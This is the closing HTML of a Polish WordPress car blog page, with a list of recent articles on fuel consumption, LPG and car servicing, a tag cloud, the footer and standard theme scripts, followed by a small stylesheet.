volvo. Certyfikowane części samochodowe do Volvo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gazowy-raj-instalacje-gazowe-katowice-autogaz-instalacje-lpg/" rel="bookmark">Gazowy raj. Instalacje gazowe Katowice &#8211; autogaz. Instalacje lpg</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/poznaj-zalety-akumulatorow-agm-fiamm/" rel="bookmark">Poznaj zalety akumulatorów AGM Fiamm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/branza-logistyczna/" rel="bookmark">Branża logistyczna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-citroen-c5-raport-spalania/" rel="bookmark">Ile pali citroen c5 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/opony-nowe-czy-uzywane/" rel="bookmark">Opony – nowe czy używane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-audi-a6-c6-raport-spalania/" rel="bookmark">Ile pali audi a6 c6 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kupno-starego-auta-co-nalezy-sprawdzic/" rel="bookmark">Kupno starego auta – co należy sprawdzić</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czy-podrozeje-gaz-lpg/" rel="bookmark">Czy podrożeje gaz LPG</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/sprawne-auto-obsluga-akumulatora-zasiarczenie-akumulatora-ladowarki-do-akumulatorow-trzebinia/" rel="bookmark">Sprawne auto,  obsługa akumulatora. Zasiarczenie akumulatora &#8211; ładowarki do akumulatorów Trzebinia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/diagnostyka-komputerowa-we-wspolczesnych-samochodach-rewolucja-w-naprawie-samochodow-osobowych/" rel="bookmark">Diagnostyka komputerowa we współczesnych samochodach: rewolucja w naprawie samochodów osobowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czym-jezdzic-do-pracy/" rel="bookmark">Czym jeździć do pracy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-honda-civic-raport-spalania-ile-pali-honda-civic-1-4-90km/" rel="bookmark">Ile pali honda civic &#8211; raport spalania. Ile pali honda civic 1.4 90km?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gdzie-naprawiac-samochod/" rel="bookmark">Gdzie naprawiać samochód?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/niemiecka-precyzja-golf-3-elektryka-nadwozie-wnetrze-stylizacja/" rel="bookmark">Niemiecka precyzja &#8211; golf 3 elektryka, nadwozie, wnętrze, stylizacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/" rel="bookmark">Zalety jazdy taksówkami &#8211; taxi Olsztyn tanio</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kontrola-policyjna-jak-sie-zachowac/" rel="bookmark">Kontrola policyjna – jak się zachować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/obowiazki-kierowcy/" rel="bookmark">Obowiązki kierowcy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://www.19688.pl/zagadnienie/audi-a4-b6-raport-spalania/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 14.086956521739pt;" aria-label="audi a4 b6 raport spalania (8 elementów)">audi a4 b6 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/auto-gaz-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 8pt;" aria-label="auto gaz katowice (6 elementów)">auto gaz katowice</a>
<a href="https://www.19688.pl/zagadnienie/autoklimatyzacja-lodz/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 11.04347826087pt;" aria-label="autoklimatyzacja Łódź (7 elementów)">autoklimatyzacja Łódź</a>
<a href="https://www.19688.pl/zagadnienie/auto-serwis-szczecin/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 14.086956521739pt;" aria-label="auto serwis Szczecin (8 elementów)">auto serwis Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/bmw-x3-raport-spalania/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 17.130434782609pt;" aria-label="bmw x3 raport spalania (9 elementów)">bmw x3 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/czesci-samochodowe-do-volvo/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 11.04347826087pt;" aria-label="części samochodowe do Volvo (7 elementów)">części samochodowe do Volvo</a>
<a href="https://www.19688.pl/zagadnienie/elektryk-katowice/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="elektryk katowice (6 elementów)">elektryk katowice</a>
<a href="https://www.19688.pl/zagadnienie/fiat-panda-raport-spalania/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 14.086956521739pt;" aria-label="fiat panda raport spalania (8 elementów)">fiat panda raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ford-focus-raport-spalania/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 19.565217391304pt;" aria-label="ford focus raport spalania (10 elementów)">ford focus raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a4-b6/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 17.130434782609pt;" aria-label="ile pali audi a4 b6 (9 elementów)">ile pali audi a4 b6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a6/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 11.04347826087pt;" aria-label="ile pali audi a6 (7 elementów)">ile pali audi a6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-e46/" class="tag-cloud-link tag-link-72 tag-link-position-12" style="font-size: 11.04347826087pt;" aria-label="ile pali bmw e46 (7 elementów)">ile pali bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-x3/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 22pt;" aria-label="ile pali bmw x3 (11 elementów)">ile pali bmw x3</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-citroen-c5/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 19.565217391304pt;" aria-label="ile pali citroen c5 (10 elementów)">ile pali citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-dacia-duster/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 11.04347826087pt;" aria-label="ile pali dacia duster (7 elementów)">ile pali dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-126p/" class="tag-cloud-link tag-link-89 tag-link-position-16" style="font-size: 14.086956521739pt;" aria-label="ile pali fiat 126p (8 elementów)">ile pali fiat 126p</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-panda/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 17.130434782609pt;" aria-label="ile pali fiat panda (9 elementów)">ile pali fiat panda</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-ford-focus/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 22pt;" aria-label="ile pali ford focus (11 elementów)">ile pali ford focus</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-honda-civic-1-4-90km/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="ile pali honda civic 1.4 90km (6 elementów)">ile pali honda civic 1.4 90km</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-hyundai-i30/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 8pt;" aria-label="ile pali hyundai i30 (6 elementów)">ile pali hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-kia-sportage/" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 11.04347826087pt;" aria-label="ile pali kia sportage (7 elementów)">ile pali kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx-8/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 17.130434782609pt;" aria-label="ile pali mazda rx 8 (9 elementów)">ile pali mazda rx 8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx8/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 14.086956521739pt;" aria-label="ile pali mazda rx8 (8 elementów)">ile pali mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-toyota-auris/" class="tag-cloud-link tag-link-73 tag-link-position-24" style="font-size: 8pt;" aria-label="ile pali toyota auris (6 elementów)">ile pali toyota auris</a>
<a href="https://www.19688.pl/zagadnienie/nabijanie-klimatyzacji-szczecin/" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="nabijanie klimatyzacji Szczecin (7 elementów)">nabijanie klimatyzacji Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/olej-do-skrzyni-biegow/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 17.130434782609pt;" aria-label="olej do skrzyni biegów (9 elementów)">olej do skrzyni biegów</a>
<a href="https://www.19688.pl/zagadnienie/pomoc-drogowa-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-27" style="font-size: 8pt;" aria-label="pomoc drogowa Katowice (6 elementów)">pomoc drogowa Katowice</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-audi-a6-c6/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 17.130434782609pt;" aria-label="raport spalania audi a6 c6 (9 elementów)">raport spalania audi a6 c6</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-bmw-e46/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 17.130434782609pt;" aria-label="raport spalania bmw e46 (9 elementów)">raport spalania bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-citroen-c5/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 8pt;" aria-label="raport spalania citroen c5 (6 elementów)">raport spalania citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-dacia-duster/" class="tag-cloud-link tag-link-87 tag-link-position-31" style="font-size: 17.130434782609pt;" aria-label="raport spalania dacia duster (9 elementów)">raport spalania dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-honda-civic/" class="tag-cloud-link tag-link-69 tag-link-position-32" style="font-size: 17.130434782609pt;" aria-label="raport spalania honda civic (9 elementów)">raport spalania honda civic</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-hyundai-i30/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 17.130434782609pt;" aria-label="raport spalania hyundai i30 (9 elementów)">raport spalania hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-kia-sportage/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 11.04347826087pt;" aria-label="raport spalania kia sportage (7 elementów)">raport spalania kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-626/" class="tag-cloud-link tag-link-67 tag-link-position-35" style="font-size: 8pt;" aria-label="raport spalania mazda 626 (6 elementów)">raport spalania mazda 626</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-rx8/" class="tag-cloud-link tag-link-91 tag-link-position-36" style="font-size: 19.565217391304pt;" aria-label="raport spalania mazda rx8 (10 elementów)">raport spalania mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/regeneracja-turbin-poznan/" class="tag-cloud-link tag-link-48 tag-link-position-37" style="font-size: 8pt;" aria-label="regeneracja turbin Poznań (6 elementów)">regeneracja turbin Poznań</a>
<a href="https://www.19688.pl/zagadnienie/serwis-kia-lodz/" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 11.04347826087pt;" aria-label="serwis kia łódź (7 elementów)">serwis kia łódź</a>
<a href="https://www.19688.pl/zagadnienie/suzuki-czesci/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 14.086956521739pt;" aria-label="suzuki części (8 elementów)">suzuki części</a>
<a href="https://www.19688.pl/zagadnienie/tanie-akumulatory-krakow/" class="tag-cloud-link tag-link-22 tag-link-position-40" style="font-size: 11.04347826087pt;" aria-label="tanie akumulatory Kraków (7 elementów)">tanie akumulatory Kraków</a>
<a href="https://www.19688.pl/zagadnienie/toyota-auris-raport-spalania/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 14.086956521739pt;" aria-label="toyota auris raport spalania (8 elementów)">toyota auris raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/uklad-kierowniczy-budowa/" class="tag-cloud-link tag-link-44 tag-link-position-42" style="font-size: 8pt;" aria-label="układ kierowniczy budowa (6 elementów)">układ kierowniczy budowa</a>
<a href="https://www.19688.pl/zagadnienie/uklad-korbowo-tlokowy/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 8pt;" aria-label="układ korbowo tłokowy (6 elementów)">układ korbowo tłokowy</a>
<a href="https://www.19688.pl/zagadnienie/wynajem-lawety/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 8pt;" aria-label="wynajem lawety (6 elementów)">wynajem lawety</a>
<a href="https://www.19688.pl/zagadnienie/zadania-amortyzatora/" class="tag-cloud-link tag-link-4 tag-link-position-45" style="font-size: 14.086956521739pt;" aria-label="Zadania amortyzatora (8 elementów)">Zadania amortyzatora</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://www.19688.pl/wp-content/themes/Extra/images/","ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"7121167e65","timeline_nonce":"e8073a9c34","blog_feed_nonce":"fb6a76fff5","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","images_uri":"https://www.19688.pl/wp-content/themes/Extra/images","builder_images_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"fbd4984b59","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"8bfea5e884","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"131","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.19688.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767773922
body_size: -172
content:
#main-header{background-color:#47422c}#top-header{background-color:#777349}